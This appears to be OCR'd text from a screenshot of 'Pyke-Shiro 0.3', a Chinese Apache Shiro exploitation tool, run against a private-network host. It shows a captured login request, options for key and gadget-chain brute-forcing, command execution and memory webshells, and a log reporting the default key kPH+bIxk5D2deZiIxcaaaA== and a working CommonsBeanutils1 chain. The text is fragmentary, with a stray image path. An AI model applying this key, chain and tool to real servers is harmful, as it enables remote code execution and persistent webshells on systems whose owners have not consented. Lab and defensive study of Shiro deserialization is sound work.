 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.3.235:8080/login;jsessionid=DB2BC7767A3 Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://192.168.3.235:8080/login;jsessionid=DB2BC7767A3C5443DAD060C1637717E3
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始验证利用链】 http://192.168.3.235:8080/login;jsessionid=DB2BC7767A3C5443DAD060C1637717E3
【开始爆破利用链及回显】 http://192.168.3.235:8080/login;jsessionid=DB2BC7767A3C5443DAD060C1637717E3
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183
【开始验证利用链】 http://192.168.3.235:8080/login;jsessionid=DB2BC7767A3C5443DAD060C1637717E3
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：AllEcho